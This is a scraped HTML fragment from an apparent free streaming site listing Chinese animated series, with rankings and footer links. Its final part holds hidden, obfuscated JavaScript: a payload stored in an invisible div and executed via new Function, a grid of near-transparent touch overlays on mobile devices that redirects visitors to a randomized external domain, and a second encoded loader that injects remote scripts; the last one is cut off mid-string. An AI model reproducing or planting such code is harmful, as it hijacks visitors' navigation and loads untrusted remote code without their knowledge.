text_right">更新至195集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326755.html" title="重生为怪兽什么鬼">重生为怪兽什么鬼</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/371413.html" title="傲世丹神" data-original="https://imgwolong.com/upload/vod/20251202-1/3276b1185c59d4f44b73d9f0b2f48c16.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/371413.html" title="傲世丹神">傲世丹神</a></p><p class="vodlist_sub">天生残缺，孤注一掷，沈翔为打通灵脉身赴险地寻药，意外救下受伤的神魔二女，觉醒神脉。 守父亲，护家族，成一代丹神！</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/371006.html" title="为喵人生" data-original="https://imgwolong.com/upload/vod/20251111-1/6d8647dea3f918efd92be8485d3f9b54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/371006.html" title="为喵人生">为喵人生</a></p><p class="vodlist_sub">初入职场的女职员纪苗苗遭朋友陷害，命悬一线之际竟变成了一只猫，还被自己的老板陆承泽收养！为期一百天的奇妙“猫生”就此展开......</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“都市神医：七个师姐保我无敌”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="292383" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="魔法公主的小烦恼日语" href="/video/370154.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20251013-1/dcca67f18135ae303d653493771700b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">魔法公主的小烦恼日语</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：全16集</span></p></div></a></li><li class="part_eone"><a href="/video/367414.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>我为刀宗</a></li><li class="part_eone"><a href="/video/366602.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>神戒降临：最强异世界</a></li><li class="part_eone"><a href="/video/225144.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>灵剑尊合集篇</a></li><li class="part_eone"><a href="/video/367699.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>非人哉 第三季</a></li><li class="part_eone"><a href="/video/366700.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>亡灵天灾：我抬手百万骨海</a></li><li class="part_eone"><a href="/video/372951.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;988</span>我是修仙界活牛马</a></li><li class="part_eone"><a href="/video/261110.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>阿衰第九季</a></li><li class="part_eone"><a href="/video/366593.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;982</span>物价贬值，我用钞能力暴打一切</a></li><li class="part_eone"><a href="/video/346630.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>重生封神游戏之最强散人</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="292383" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.enbangdz.com/" title="星辰影院">星辰影院</a>提供免费电视剧全集、热血动漫、搞笑综艺、高清电影大全在线观看</p ><p>Copyright © 2021 enbangdz.com All Rights Reserved</p><p>黑ICP备2021902801号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/71.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/72.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/74.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.enbangdz.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq 